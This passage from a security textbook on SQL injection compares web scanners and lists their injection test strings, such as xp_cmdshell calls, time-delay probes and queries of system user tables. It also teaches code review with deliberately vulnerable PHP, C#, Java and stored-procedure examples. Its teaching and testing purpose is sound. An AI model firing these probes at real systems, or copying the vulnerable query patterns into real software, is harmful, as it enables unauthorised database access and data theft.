<strong>SQL</strong> injection vulnerabilities discovered during the scan. <strong>SQL</strong> Injector has the option of<br />
retrieving data from the remote database <strong>and</strong> showing it to the user in a graphical format.<br />
■■<br />
■■<br />
■■<br />
■■<br />
URL: https://h10078.www1.hp.com/cda/hpms/display/main/<br />
hpms_content.jsp?zn=bto&cp=1-11-201-200^9570_4000_100__<br />
Supported platforms: Microsoft Windows XP Professional SP2, Microsoft<br />
Windows 2003, <strong>and</strong> Microsoft Windows Vista<br />
Requirements: Microsoft .NET 2.0 or 3.0, Microsoft <strong>SQL</strong> Server 2005 or<br />
Microsoft <strong>SQL</strong> Server Express SP1, Adobe Acrobat Reader 7 or later, <strong>and</strong><br />
Internet Explorer 6.0 or later<br />
Price: Contact vendor for a quote<br />
IBM Rational AppScan<br />
AppScan is another commercial tool used for assessing the security of a Web site, which<br />
includes <strong>SQL</strong> injection assessment functionality. The application runs in a similar manner to<br />
WebInspect, crawling the targeted Web site <strong>and</strong> testing for a large range of potential vulnerabilities.<br />
The application detects regular <strong>SQL</strong> injection <strong>and</strong> blind <strong>SQL</strong> injection vulnerabilities,
84 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
but it doesn’t include a tool for exploitation as does WebInspect. Table 2.8 shows the injection<br />
strings sent by AppScan during the inference process.<br />
Table 2.8 Signatures Used by AppScan for <strong>SQL</strong> <strong>Injection</strong> Identification<br />
Testing Strings<br />
WF’<strong>SQL</strong>”Probe;A--B ‘ + ‘somechars ‘ ‘ <strong>and</strong><br />
‘barfoo’=’foobar’) --<br />
‘ having 1=1-- somechars’ + ‘ ‘; ‘ <strong>and</strong><br />
‘barfoo’=’foobar<br />
1 having 1=1-- somechars’ || ‘ ) ‘ or ‘foobar’=’foobar’<br />
--<br />
\’ having 1=1-- ‘ || ‘somechars \’ ‘ or ‘foobar’=’foobar’)<br />
--<br />
) having 1=1-- ‘ || ‘ ; ‘ <strong>and</strong><br />
‘foobar’=’foobar<br />
%a5’ having 1=1-- or 7659=7659 \” ‘ <strong>and</strong><br />
‘foobar’=’foobar’) --<br />
|vol <strong>and</strong> 7659=7659 “‘ ‘ exec master..<br />
xp_cmdshell ‘vol’--<br />
‘ | ‘vol <strong>and</strong> 0=7659 “ ‘; select * from dbo.<br />
sysdatabases--<br />
“ | “vol /**/or/**/<br />
7659=7659<br />
||vol<br />
/**/<strong>and</strong>/**/<br />
7659=7659<br />
‘ + ‘‘ + ‘ /**/<strong>and</strong>/**<br />
/0=7659<br />
‘ <strong>and</strong> ‘barfoo’=<br />
’foobar’ --<br />
‘ or ‘foobar’=<br />
’foobar<br />
‘ <strong>and</strong> ‘foobar’=<br />
’foobar’ --<br />
‘; select @@<br />
version,1,1,1--<br />
‘; select * from<br />
master..sysmessages--<br />
‘; select * from<br />
sys.dba_users--<br />
AppScan also provides macro recording functionality to simulate user behavior <strong>and</strong> enter<br />
authentication credentials. The platform supports basic HTTP <strong>and</strong> NTLM authentication as<br />
well as client-side certificates.<br />
AppScan offers a very interesting functionality called a privilege escalation test.<br />
Essentially, you can conduct a test to the same target using different privilege levels—for<br />
example, unauthenticated, read-only, <strong>and</strong> administrator. After that, AppScan will try to access<br />
from a low-privileged account information available only for higher-privileged accounts,<br />
flagging any potential privilege escalation issue.<br />
Figure 2.18 shows a screenshot of AppScan during the scanning process.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 85<br />
Figure 2.18 IBM Rational AppScan<br />
■■<br />
■■<br />
■■<br />
■■<br />
URL: www-01.ibm.com/software/awdtools/appscan/<br />
Supported platforms: Microsoft Windows XP Professional, Microsoft Windows<br />
2003, <strong>and</strong> Microsoft Windows Vista<br />
Requirements: Microsoft .NET 2.0 or 3.0 (for some optional additional functionality),<br />
Adobe Flash Player Version 9.0.124.0 or later, <strong>and</strong> Internet Explorer 6.0 or later<br />
Price: Contact vendor for a quote<br />
HP Scrawlr<br />
Scrawlr is a free tool developed by the HP Web Security Research Group. Scrawlr crawls<br />
the URL specified <strong>and</strong> analyzes the parameters of each Web page for <strong>SQL</strong> injection<br />
vulnerabilities.<br />
HTTP crawling is the action of retrieving a Web page <strong>and</strong> identifying the Web links<br />
contained on it. This action is repeated for each identified link until all the linked content of<br />
the Web site has been retrieved. This is how Web assessment tools create a map of the target<br />
Web site <strong>and</strong> how search engines index contents. During the crawling process Web<br />
assessment tools also store parameter information for later testing.
86 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
After you enter the URL <strong>and</strong> click Start, the application crawls the target Web site <strong>and</strong><br />
performs the inference process for discovering <strong>SQL</strong> injection vulnerabilities. When finished<br />
it shows the results to the user, as shown in Figure 2.19.<br />
Figure 2.19 HP Scrawlr<br />
This tool requires no technical knowledge; the only information you need to enter is<br />
the domain name you want to test. You cannot test a specific page or folder as the tool starts<br />
crawling the Web site from the root folder, so if the page that you want to test is not linked<br />
to any other page the crawling engine will not find it <strong>and</strong> it will not be tested.<br />
Scrawlr only tests GET parameters, <strong>and</strong> therefore all the forms in the Web site will<br />
remain untested, which renders the result incomplete. Here is a list of Scrawlr limitations:<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
Maximum of 1,500 crawled URLs<br />
No script parsing during crawl<br />
No Flash parsing during crawl<br />
No form submissions during crawl (no POST parameters)<br />
Only simple proxy support<br />
No authentication or login functionality<br />
Does not check for blind <strong>SQL</strong> injection
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 87<br />
During the inference process Scrawlr sends only three injection strings, shown in Table 2.9.<br />
Table 2.9 Signatures Used by Scrawlr for <strong>SQL</strong> <strong>Injection</strong> Identification<br />
Testing Strings<br />
value’ OR<br />
value’ AND 5=5 OR ‘s’=’0<br />
number-0<br />
Scrawlr only detects verbose <strong>SQL</strong> injection errors where the server returns an HTTP<br />
500 code page with the returned error message from the database.<br />
■■<br />
■■<br />
■■<br />
URL: https://h30406.www3.hp.com/campaigns/2008/wwcampaign/1-57C4K/<br />
index.php?mcc=DNXA&jumpid=in_r11374_us/en/large/tsg/w1_0908_scrawlr_<br />
redirect/mcc_DNXA<br />
Supported platform: Microsoft Windows<br />
Price: Free<br />
<strong>SQL</strong>iX<br />
<strong>SQL</strong>iX is a free Perl application coded by Cedric Cochin. It is a scanner that is able to crawl<br />
Web sites <strong>and</strong> detect <strong>SQL</strong> injection <strong>and</strong> blind <strong>SQL</strong> injection vulnerabilities. Figure 2.20<br />
shows an example.<br />
Figure 2.20 <strong>SQL</strong>iX
88 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
In Figure 2.20, <strong>SQL</strong>iX is crawling <strong>and</strong> testing Victim Inc.’s Web site:<br />
perl <strong>SQL</strong>iX.pl -crawl=" http://www.victim.com/"-all -exploit<br />
As you can see from the screenshot, <strong>SQL</strong>iX crawled Victim Inc.’s Web site <strong>and</strong><br />
automatically discovered several <strong>SQL</strong> injection vulnerabilities. However, the tool missed a<br />
vulnerable authentication form even when it was linked from the home page. <strong>SQL</strong>iX does<br />
not parse HTML forms <strong>and</strong> automatically sends POST requests.<br />
<strong>SQL</strong>iX provides the possibility of testing only one page (with the –url modifier) or a list of<br />
URLs contained in a file (the –file modifier). Other interesting options include –referer, –agent, <strong>and</strong><br />
–cookie to include the Referer, User-Agent, <strong>and</strong> Cookie headers as a potential injection vector.<br />
Table 2.10 shows the injection strings <strong>SQL</strong>iX uses during the inference process.<br />
Table 2.10 Signatures Used by <strong>SQL</strong>iX for <strong>SQL</strong> <strong>Injection</strong> Identification<br />
Testing Strings<br />
%27 1 value’ AND ‘1’=’1<br />
convert(varchar,0x7b5d) %2527 value/**/ value’ AND ‘1’=’0<br />
convert(int,convert “ value/*!a*/ value’+’s’+’<br />
(varchar,0x7b5d))<br />
‘+convert<br />
%22 value’/**/’ value’||’s’||’<br />
(varchar,0x7b5d)+’<br />
‘+convert(int,convert value’ value’/*!a*/’ value+1<br />
(varchar,0x7b5d))+’<br />
User value& value AND 1=1 value’+1+’0<br />
‘ value&<br />
myVAR=1234<br />
value AND 1=0<br />
■■<br />
■■<br />
■■<br />
■■<br />
URL: www.owasp.org/index.php/Category:OWASP_<strong>SQL</strong>iX_Project<br />
Supported platform: Platform-independent, coded with Perl<br />
Requirement: Perl<br />
Price: Free<br />
Paros Proxy<br />
Paros Proxy is a Web assessment tool primarily used for manually manipulating Web traffic.<br />
It acts as a proxy <strong>and</strong> traps the requests made from the Web browser, allowing manipulation<br />
of the data sent to the server.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 89<br />
Paros Proxy also has a built-in Web crawler, called a spider. You just have to right-click one of<br />
the domains displayed on the Sites tab <strong>and</strong> click Spider. You can also specify a folder where the<br />
crawling process will be executed. When you click Start Paros will begin the crawling process.<br />
Now you should have all the discovered files under the domain name on the Sites tab.<br />
You just need to select the domain you want to test <strong>and</strong> click Analyse | Scan. Figure 2.21<br />
shows the execution of a scan against Victim Inc.’s Web site.<br />
Figure 2.21 Paros Proxy<br />
The identified security issues are displayed in the lower pane under the Alerts tab.<br />
Paros Proxy tests GET <strong>and</strong> POST requests. Moreover, it supports blind <strong>SQL</strong> injection<br />
discovery, which makes it a good c<strong>and</strong>idate among the free software alternatives.<br />
Table 2.11 shows a list of the testing strings the tool uses.
90 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Table 2.11 Signatures Used by Paros Proxy for <strong>SQL</strong> <strong>Injection</strong> Identification<br />
Testing Strings<br />
‘INJECTED_PARAM 1,’0’);waitfor delay<br />
‘0:0:15’;--<br />
‘;waitfor delay<br />
‘0:0:15’;--<br />
;waitfor delay<br />
‘0:0:15’;--<br />
‘);waitfor delay<br />
‘0:0:15’;--<br />
);waitfor delay<br />
‘0:0:15’;--<br />
1’,’0’);waitfor<br />
delay ‘0:0:15’;--<br />
1’,’0’,’0’);waitfor<br />
delay ‘0:0:15’;--<br />
1,’0’,’0’);waitfor<br />
delay ‘0:0:15’;--<br />
1’,’0’,’0’,’0’);waitfor<br />
delay ‘0:0:15’;--<br />
1,’0’,’0’,’0’);waitfor<br />
delay ‘0:0:15’;--<br />
1’,’0’,’0’,’0’,’0’);<br />
waitfor delay ‘0:0:15’;--<br />
1,’0’,’0’,’0’,’0’); ‘ OR ‘1’=’1<br />
waitfor delay<br />
‘0:0:15’;--<br />
1 AND 1=1 1” AND<br />
“1”=”1<br />
1 AND 1=2 1” AND<br />
“1”=”2<br />
1 OR 1=1 1” OR “1”=”1<br />
‘ AND ‘1’=’1<br />
‘ AND ‘1’=’2<br />
■■<br />
■■<br />
■■<br />
■■<br />
URL: www.parosproxy.org/<br />
Supported platform: Platform-independent, coded with Java<br />
Requirement: Java Runtime Environment (JRE) 1.4 (or later)<br />
Price: Free
Summary<br />
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 91<br />
The first step for successful <strong>SQL</strong> injection exploitation is to find the vulnerable piece of code<br />
which will allow you to perform the injection. In this chapter, I covered the process of finding<br />
<strong>SQL</strong> injection vulnerabilities from a black-box perspective, explaining the steps that you need<br />
to take.<br />
Web applications are an example of client/server architecture where the browser is the<br />
client <strong>and</strong> the Web application is the server. You learned how you can manipulate the data<br />
sent from the browser to the server in order to trigger <strong>SQL</strong> errors <strong>and</strong> identify vulnerabilities.<br />
Depending on the Web application <strong>and</strong> the amount of information leaked, the process of<br />
identifying a vulnerability varies in complexity. In some scenarios, the application responds to<br />
the Web request with the error returned from the database. However, there are scenarios<br />
where you will need to pay attention to details to identify the vulnerability.<br />
Once you trigger a vulnerability <strong>and</strong> you have evidence that you can inject <strong>SQL</strong> code<br />
using the Web application input, you need to craft an <strong>SQL</strong> snippet that will become a syntactically<br />
correct statement. There are several techniques for doing this, including injecting the<br />
code inline where all of the code of the original statement is executed, <strong>and</strong> commenting parts<br />
of the query to avoid execution of the full statement. The success of this phase will prepare<br />
you for further exploitation.<br />
A number of commercial <strong>and</strong> free tools automate the process of finding <strong>SQL</strong> injection<br />
vulnerabilities. Although they are all able to detect simple vulnerabilities where the application<br />
returns a st<strong>and</strong>ard <strong>SQL</strong> error, they provide varying degrees of accuracy when it comes to<br />
other scenarios such as custom errors. Additionally, the free tools generally focus on testing<br />
only GET requests, leaving the remaining POST requests untested.<br />
Solutions Fast Track<br />
Finding <strong>SQL</strong> <strong>Injection</strong><br />
˛˛ There are three key aspects for finding <strong>SQL</strong> injection vulnerabilities: 1) identifying<br />
the data entry accepted by the application, 2) modifying the value of the entry<br />
including hazardous strings, <strong>and</strong> 3) detecting the anomalies returned by the server.<br />
˛˛ Manipulation tools acting as a Web proxy help to bypass client-side restrictions,<br />
providing full control of the requests sent to servers. Additionally, they offer greater<br />
visibility of the response from the server, providing greater chances of detecting<br />
subtle vulnerabilities that could remain undetected if visualized in the Web browser.<br />
˛˛ A response of the server which includes a database error or that is an HTTP error<br />
code usually eases the identification of the existence of an <strong>SQL</strong> injection
92 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
vulnerability. However, blind <strong>SQL</strong> injection is something that can also be exploited,<br />
even if the application doesn’t return an obvious error.<br />
Confirming <strong>SQL</strong> <strong>Injection</strong><br />
˛˛ To confirm an <strong>SQL</strong> injection vulnerability <strong>and</strong> in prevision for later exploitation<br />
you need to craft a request that injects <strong>SQL</strong> code such that the application creates a<br />
syntactically correct <strong>SQL</strong> statement that is in turn executed by the database server<br />
without returning any errors.<br />
˛˛ When creating a syntactically correct statement you may be able to terminate it<br />
<strong>and</strong> comment out the rest of the query. In these scenarios, <strong>and</strong> provided that the<br />
back-end database supports multiple statements, you usually can chain arbitrary<br />
<strong>SQL</strong> code with no restrictions, providing you with the ability to conduct attacks<br />
such as privilege escalation.<br />
˛˛ Sometimes the application will not reply with any visual sign of the injection<br />
attempts. In such cases, you can confirm the injection by introducing a delay in the<br />
reply from the database. The application server will wait for the database to reply<br />
<strong>and</strong> you will be able to verify whether a vulnerability exists. In this scenario, you<br />
need to be aware that network <strong>and</strong> server workloads might interfere slightly with<br />
your delays.<br />
Automating <strong>SQL</strong> <strong>Injection</strong> Discovery<br />
˛˛ The processes involved in finding <strong>SQL</strong> injection vulnerabilities can be automated<br />
to a certain extent. Automation can be very beneficial when you need to test large<br />
Web sites; however, you need to be aware that automatic discovery tools may not<br />
identify some of the existing vulnerabilities. Don’t rely fully on automated tools.<br />
˛˛ Several commercial tools provide a full security assessment of a Web site, including<br />
testing for <strong>SQL</strong> injection vulnerabilities.<br />
˛˛ The free <strong>and</strong> open source tools offer a good alternative to aid you in the process of<br />
finding <strong>SQL</strong> injection vulnerabilities in large sites.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 93<br />
Frequently Asked Questions<br />
Q: Can every single Web application be vulnerable to <strong>SQL</strong> injection?<br />
A: No, <strong>SQL</strong> injection vulnerabilities can be present only in applications which access an<br />
<strong>SQL</strong> database. If an application doesn’t connect to any database, it will not be vulnerable<br />
to <strong>SQL</strong> injection vulnerabilities. If the application connects to a database, this doesn’t<br />
necessarily mean that it is vulnerable. It is your job to find out.<br />
Q: I observe a weird behavior in a Web application when I insert a single quote in the<br />
search functionality. However, I don’t get any errors. Can the application be exploited?<br />
A: Well, it depends. If it turns out to be an <strong>SQL</strong> injection vulnerability then yes, you can<br />
exploit an application even if it doesn’t return database errors. The inference process to<br />
craft a valid <strong>SQL</strong> statement is a bit harder, but it is just a matter of following an educated<br />
trial-<strong>and</strong>-error process.<br />
Q: What is the difference between <strong>SQL</strong> injection <strong>and</strong> blind <strong>SQL</strong> injection?<br />
A: Regular <strong>SQL</strong> injection happens when the application returns data from the database <strong>and</strong><br />
presents it to you. In a blind <strong>SQL</strong> injection vulnerability, you get only two different<br />
responses which correspond to a true <strong>and</strong> false condition in the injection.<br />
Q: Why do I need to automate blind <strong>SQL</strong> injection exploitation <strong>and</strong> I don’t have to<br />
automate regular <strong>SQL</strong> injection?<br />
A: Exploitation of blind <strong>SQL</strong> injection vulnerabilities requires around five or six requests<br />
to the remote Web server to find out each character. To display the full version of the<br />
database server you may require several hundred requests, rendering a manual approach<br />
arduous <strong>and</strong> unfeasible.<br />
Q: What is the main reason for the presence of <strong>SQL</strong> injection vulnerabilities?<br />
A: The main process failure is generated when the Web application performs insufficient<br />
sanitization <strong>and</strong>/or output encoding of user-provided data. Additionally, the attacker can<br />
take advantage of other issues, such as poor design or bad coding practices. However, all<br />
of these can be exploited as a consequence of the lack of input sanitization.<br />
Q: I have detected <strong>and</strong> confirmed a blind <strong>SQL</strong> injection vulnerability, but the typical<br />
exploitation tools don’t seem to work.<br />
A: Blind <strong>SQL</strong> injection is slightly different every time, <strong>and</strong> sometimes the existing tools can’t<br />
exploit every scenario. Verify that the vulnerability can be demonstrated manually <strong>and</strong> that<br />
your tool has been configured correctly. If it still doesn’t work, my recommendation is<br />
that you read the source code of one of your tools <strong>and</strong> customize it to meet your needs.
This page intentionally left blank
Chapter 3<br />
Reviewing Code<br />
for <strong>SQL</strong> <strong>Injection</strong><br />
Solutions in this chapter:<br />
■■<br />
■■<br />
Reviewing Source Code for <strong>SQL</strong> <strong>Injection</strong><br />
Automated Source Code Review<br />
˛ Summary<br />
˛ Solutions Fast Track<br />
˛ Frequently Asked Questions<br />
95
96 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
Introduction<br />
Often, the quickest way to find potential areas for <strong>SQL</strong> injection in an application is to<br />
review an application’s source code. Also, if you are a developer who is not allowed to use<br />
<strong>SQL</strong> injection testing tools as part of your development process (not an uncommon situation<br />
in banks, <strong>and</strong> usually something for which you can be fired) it may be your only option.<br />
Some forms of dynamic string building <strong>and</strong> execution are also clear from a quick review<br />
of code. What is often not clear is whether the data used in these queries is sourced from<br />
the user’s browser, or whether it has been correctly validated or encoded prior to being<br />
submitted back to the user. These are just some of the challenges facing the code reviewer<br />
when hunting for <strong>SQL</strong> injection bugs.<br />
This chapter covers tips <strong>and</strong> tricks for finding <strong>SQL</strong> injection in code, from identifying<br />
where the user-controllable input can enter the application, to identifying the types of code<br />
constructs that can lead to an <strong>SQL</strong> injection exposure. In addition to manual techniques,<br />
we will also look at automating source code reviews using some of the tools available,<br />
<strong>and</strong> examples of using these tools to speed up the review process.<br />
Reviewing Source<br />
Code for <strong>SQL</strong> <strong>Injection</strong><br />
There are two main methods of analyzing source code for vulnerabilities: static code analysis<br />
<strong>and</strong> dynamic code analysis. Static code analysis is the process of analyzing source code without<br />
actually executing the code. Dynamic code analysis is the analysis of code performed at<br />
runtime. Manual static code analysis involves reviewing source code line by line to identify<br />
potential vulnerabilities. However, with large applications that have many lines of code, it is<br />
often not feasible to scrutinize each line. The task can be very time-consuming <strong>and</strong> laborious.<br />
To counter this, security consultants <strong>and</strong> developers often write tools <strong>and</strong> scripts, or use various<br />
developer <strong>and</strong> operating system tools, to help with the task of reviewing large code bases.<br />
It is very important to adopt a methodical approach when reviewing source code.<br />
The goal of the code review is to locate <strong>and</strong> analyze areas of code which may have<br />
application security implications. The approach presented in this chapter is targeted at the<br />
detection of taint-style vulnerabilities. Tainted data is data that has been received from an<br />
untrusted source (internal variables can also become tainted if tainted data is copied to<br />
them). You can untaint tainted data through the use of proven sanitization routines or input<br />
validation functions. Tainted data can potentially cause security problems at vulnerable points<br />
in the program; these vulnerable points are referred to as sinks.<br />
In the context of reviewing code for <strong>SQL</strong> injection vulnerabilities, we will refer to a<br />
sink as a security-sensitive function that is used to execute <strong>SQL</strong> statements against a database.<br />
To narrow the focus of the review, we should begin by identifying potential sinks. This is not<br />
an easy task, as each programming language offers a number of different ways to construct
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 97<br />
<strong>and</strong> execute <strong>SQL</strong> statements (these are listed in detail in “Dangerous Functions” later in this<br />
chapter). Once you have identified a sink, it may be very obvious that an <strong>SQL</strong> injection<br />
vulnerability exists. However, in most cases you will have to dig a little deeper into the code<br />
base to determine whether one exists. <strong>SQL</strong> injection vulnerabilities most commonly<br />
occur when the Web application developer does not ensure that values received from a sink<br />
source (a method from where the tainted data originates, such as a Web form, cookie,<br />
input parameter, etc.) are validated before passing them to <strong>SQL</strong> queries that will be executed<br />
on a database server. The following line of PHP code illustrates this:<br />
$result = mysql_query("SELECT * FROM table WHERE column ='$_GET["param"]'");<br />
The preceding code is vulnerable to <strong>SQL</strong> injection because user input is passed directly<br />
to a dynamically constructed <strong>SQL</strong> statement <strong>and</strong> is executed without first being validated.<br />
In most cases, identifying a function that is used to create <strong>and</strong> execute <strong>SQL</strong> statements<br />
will not be the end of the process, as it may not be possible from the line of code to easily<br />
identify the presence of a vulnerability. For example, the line of PHP code that follows is<br />
potentially vulnerable, but you can’t be sure, as you do not know whether the $param<br />
variable is tainted or whether it is validated before it is passed to the function:<br />
$result = mysql_query("SELECT * FROM table WHERE column = '$param'");<br />
To make an informed decision as to whether a vulnerability exists, you need to trace the<br />
variable to its origin <strong>and</strong> follow its flow through the application. To do this you need to<br />
identify the entry points into the application (the sink source), <strong>and</strong> search the source code to<br />
identify at what point the $param variable is assigned a value. You are trying to identify a line<br />
of PHP code that is similar to the one that follows:<br />
$param = $_GET["param"];<br />
The preceding line assigns the user-controlled data to the $param variable.<br />
Once an entry point is identified, it is important to trace the input to discover where<br />
<strong>and</strong> how the data is used. You can do this by tracing the execution flow. If the trace found<br />
the following two lines of PHP code, you could safely deduce that the application was<br />
vulnerable to <strong>SQL</strong> injection within the user-controlled parameter $param:<br />
$param = $_GET["param"];<br />
$result = mysql_query("SELECT * FROM table WHERE field = '$param'");<br />
The preceding code is vulnerable to <strong>SQL</strong> injection because a tainted variable ($param)<br />
is passed directly to a dynamically constructed <strong>SQL</strong> statement (sink) <strong>and</strong> is executed. If the<br />
trace found the following three lines of PHP code, you could also safely deduce that the<br />
application was vulnerable to <strong>SQL</strong> injection; however, a limit is imposed on the length of<br />
the input. This means it may or may not be possible to effectively exploit the issue. You need<br />
to start tracing the $limit variable to see exactly how much space is available for an injection:
98 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
$param = $_GET["param"];<br />
if (strlen($param) < $limit){error_h<strong>and</strong>ler("param exceeds max length!")}<br />
$result = mysql_query("SELECT * FROM table WHERE field = '$param'");<br />
If the trace found the following two lines of PHP code, you could deduce that the<br />
developer made an attempt at preventing <strong>SQL</strong> injection:<br />
$param = mysql_real_escape_string($param);<br />
$result = mysql_query("SELECT * FROM table WHERE field = '$param'");<br />
The magic_quotes( ), addslashes( ), <strong>and</strong> mysql_real_escape_string( ) filters cannot completely<br />
prevent the presence or exploitation of an <strong>SQL</strong> injection vulnerability. Certain techniques<br />
used in conjunction with environmental conditions will allow an attacker to exploit the<br />
vulnerability. Because of this, you can deduce that the application may be vulnerable to <strong>SQL</strong><br />
injection within the user-controlled parameter $param.<br />
As you can see from the previous contrived <strong>and</strong> simplified examples, the process of<br />
reviewing source code for <strong>SQL</strong> injection vulnerabilities requires a lot of work. It is important<br />
to map all dependencies <strong>and</strong> trace all data flows so that you can identify tainted <strong>and</strong> untainted<br />
inputs as well as use a degree of acumen to prove or disprove the feasibility of a vulnerability<br />
being exploitable. By following a methodical approach, you can ensure that the review reliably<br />
identifies <strong>and</strong> proves the presence (or absence) of all potential <strong>SQL</strong> injection vulnerabilities.<br />
You should start any review by identifying functions that are used to build <strong>and</strong> execute<br />
<strong>SQL</strong> statements (sinks) with user-controlled input that is potentially tainted; then you should<br />
identify entry points for user-controlled data that is being passed to these functions (sink<br />
sources) <strong>and</strong>, finally, trace the user-controlled data through the application’s execution flow<br />
to ascertain whether the data is tainted when it reaches the sink. You can then make an<br />
informed decision as to whether a vulnerability exists <strong>and</strong> how feasible it would be to exploit.<br />
To simplify the task of performing a manual code review, you can build complex scripts<br />
or programs in any language to grab various patterns in source code <strong>and</strong> link them together.<br />
The following sections of this chapter will show you examples of what to look for in PHP,<br />
C#, <strong>and</strong> Java code. You can apply the principles <strong>and</strong> techniques to other languages as well,<br />
<strong>and</strong> they will prove to be very useful in identifying other coding flaws.<br />
Dangerous Coding Behaviors<br />
To perform an effective source code review <strong>and</strong> identify all potential <strong>SQL</strong> injection<br />
vulnerabilities, you need to be able to recognize dangerous coding behaviors, such as code<br />
that incorporates dynamic string-building techniques. Chapter 1 introduced some of<br />
these techniques, in the section “Underst<strong>and</strong>ing How It Happens”; here you will build<br />
upon the lessons you learned so that you can identify the dangerous coding behaviors in a<br />
given language.
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 99<br />
To get started, the following lines build strings that are concatenated with tainted input<br />
(data that has not been validated):<br />
// a dynamically built sql string statement in PHP<br />
$sql = "SELECT * FROM table WHERE field = '$_GET["input"]'";<br />
// a dynamically built sql string statement in C#<br />
String sql = "SELECT * FROM table WHERE field = '" +<br />
request.getParameter("input") + "'";<br />
// a dynamically built sql string statement in Java<br />
String sql = "SELECT * FROM table WHERE field = '" +<br />
request.getParameter("input") + "'";<br />
The PHP, C#, <strong>and</strong> Java source code presented next shows how some developers<br />
dynamically build <strong>and</strong> execute <strong>SQL</strong> statements that contain user-controlled data that has<br />
not been validated. It is important that you are able to identify this coding behavior when<br />
reviewing source code for vulnerabilities.<br />
// a dynamically executed sql statement in PHP<br />
mysql_query("SELECT * FROM table WHERE field = '$_GET["input"]'");<br />
// a dynamically executed sql string statement in C#<br />
SqlComm<strong>and</strong> comm<strong>and</strong> = new SqlComm<strong>and</strong>("SELECT * FROM table WHERE field = '" +<br />
request.getParameter("input") + "'", connection);<br />
// a dynamically executed sql string statement in Java<br />
ResultSet rs = s.executeQuery("SELECT * FROM table WHERE field = '" +<br />
request.getParameter("input") + "'");<br />
Some developers believe that if they do not build <strong>and</strong> execute dynamic <strong>SQL</strong> statements<br />
<strong>and</strong> instead only pass data to stored procedures as parameters, their code will not be<br />
vulnerable. However, this is not true, as stored procedures can be vulnerable to <strong>SQL</strong><br />
injection also. A stored procedure is a set of <strong>SQL</strong> statements with an assigned name that’s<br />
stored in a database. Here is an example of a vulnerable Microsoft <strong>SQL</strong> Server stored<br />
procedure:<br />
// vulnerable stored procedure in MS <strong>SQL</strong><br />
CREATE PROCEDURE SP_StoredProcedure @input varchar(400) = NULL AS<br />
DECLARE @sql nvarchar(4000)<br />
SELECT @sql = 'SELECT field FROM table WHERE field = ''' + @input + ''''<br />
EXEC (@sql)<br />
In the preceding example, the @input variable is taken directly from the user input<br />
<strong>and</strong> concatenated with the <strong>SQL</strong> string (i.e., @sql ). The <strong>SQL</strong> string is passed to the EXEC<br />
function as a parameter <strong>and</strong> is executed. The preceding Microsoft <strong>SQL</strong> Server stored<br />
procedure is vulnerable to <strong>SQL</strong> injection even though the user input is being passed to it<br />
as a parameter.
100 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
The Microsoft <strong>SQL</strong> Server database is not the only database where stored procedures<br />
can be vulnerable to <strong>SQL</strong> injection. Here is the source code for a vulnerable My<strong>SQL</strong><br />
stored procedure:<br />
// vulnerable stored procedure in My<strong>SQL</strong><br />
CREATE PROCEDURE SP_ StoredProcedure (input varchar(400))<br />
BEGIN<br />
SET @param = input;<br />
SET @sql = concat('SELECT field FROM table WHERE field=',@param);<br />
PREPARE stmt FROM @sql;<br />
EXECUTE stmt;<br />
DEALLOCATE PREPARE stmt;<br />
End<br />
In the preceding example, the input variable is taken directly from the user input <strong>and</strong><br />
concatenated with the <strong>SQL</strong> string (@sql ). The <strong>SQL</strong> string is passed to the EXECUTE<br />
function as a parameter <strong>and</strong> is executed. The preceding My<strong>SQL</strong> stored procedure is<br />
vulnerable to <strong>SQL</strong> injection even though the user input is passed to it as a parameter.<br />
Just as with Microsoft <strong>SQL</strong> Server <strong>and</strong> My<strong>SQL</strong> databases, Oracle database stored<br />
procedures can also be vulnerable to <strong>SQL</strong> injection. Here is the source code for a<br />
vulnerable Oracle stored procedure:<br />
-- vulnerable stored procedure in Oracle<br />
CREATE OR REPLACE PROCEDURE SP_ StoredProcedure (input IN VARCHAR2) AS<br />
sql VARCHAR2;<br />
BEGIN<br />
sql := 'SELECT field FROM table WHERE field = ''' || input || '''';<br />
EXECUTE IMMEDIATE sql;<br />
END;<br />
In the preceding case, the input variable is taken directly from the user input <strong>and</strong> concatenated<br />
with the <strong>SQL</strong> string (sql ). The <strong>SQL</strong> string is passed to the EXECUTE function as a<br />
parameter <strong>and</strong> is executed. The preceding Oracle stored procedure is vulnerable to <strong>SQL</strong><br />
injection even though the user input is passed to it as a parameter.<br />
Developers use slightly different methods for interacting with stored procedures.<br />
The following lines of code are presented as examples of how some developers execute<br />
stored procedures from within their code:<br />
// a dynamically executed sql stored procedure in PHP<br />
$result = mysql_query("select SP_StoredProcedure($_GET['input'])");<br />
// a dynamically executed sql stored procedure in C#<br />
SqlComm<strong>and</strong> cmd = new SqlComm<strong>and</strong>("SP_StoredProcedure", conn);<br />
cmd.Comm<strong>and</strong>Type = Comm<strong>and</strong>Type.StoredProcedure;
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 101<br />
cmd.Parameters.Add(new SqlParameter("@input",<br />
request.getParameter("input")));<br />
SqlDataReader rdr = cmd.ExecuteReader();<br />
// a dynamically executed sql stored procedure in Java<br />
CallableStatement cs = con.prepareCall("{call SP_ StoredProcedure<br />
request.getParameter("input")}");<br />
string output = cs.executeUpdate();<br />
The preceding lines of code all execute <strong>and</strong> pass user-controlled tainted data as<br />
parameters to <strong>SQL</strong> stored procedures. If the stored procedures are incorrectly constructed<br />
in a similar fashion to the examples presented previously, an exploitable <strong>SQL</strong> injection<br />
vulnerability may exist. When reviewing source code, not only is it important to identify<br />
vulnerabilities in the application source code, but in cases where stored procedures are in<br />
